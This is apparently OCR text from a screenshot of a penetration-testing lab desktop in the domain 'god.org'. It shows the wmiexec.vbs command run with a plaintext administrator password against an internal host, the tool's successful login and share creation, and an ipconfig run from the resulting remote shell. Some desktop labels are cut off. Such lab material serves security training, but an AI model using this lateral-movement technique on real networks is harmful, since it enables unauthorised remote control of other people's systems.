 主页
2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
回收站
impack
PSTool
x64
cmd.tx
dc.ba
fuck_nei
Intern
Explorer
管理员: C:\Windows\System32\cmd.exe - cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
C:\Users\Administrator\Desktop\tmp>cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin12345
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : god.org
IPv6 地址 . . . . . . . . . . . . : 240e:670:d00:3111:abef:e151:25b7:dd66
本地链接 IPv6 地址. . . . . . . . : fe80::94b7:9501:cbf4:e226%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::2c5:2cff:fe69:e07f%11
192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : god.org
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>